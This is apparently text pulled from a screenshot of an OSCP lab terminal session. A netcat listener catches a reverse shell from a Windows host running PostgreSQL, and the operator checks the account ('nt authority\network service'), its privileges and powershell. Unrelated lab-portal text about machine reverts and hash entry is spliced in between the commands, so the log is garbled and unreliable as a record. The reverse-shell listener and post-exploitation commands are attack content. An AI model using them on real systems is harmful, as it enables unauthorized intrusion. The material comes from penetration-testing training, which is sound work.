 ┌──(root㉿kali)-[~/oscp/T2]
└─# rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.49.116] from (UNKNOWN) [192.168.116.111] 49800
Microsoft Windows [Version 10.0.17763.4252]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\PostgreSQL\15\data>whoami
whoami
nt authority\network service
Revert Machines
Job Status:
C:\Program Files\PostgreSQL\15\data>whoami /priv
whoami /priv
READY
Select IP:
192.168.116.111
REVERT
PRIVILEGES INFORMATION
----------------------
22 reverts left today.
If you require more reverts, please email help@offensive-security.com
Privilege Name          Description              State
======================= ======================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
C:\Program Files\PostgreSQL\15\data>powershell
powershell
Enter Hashes
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.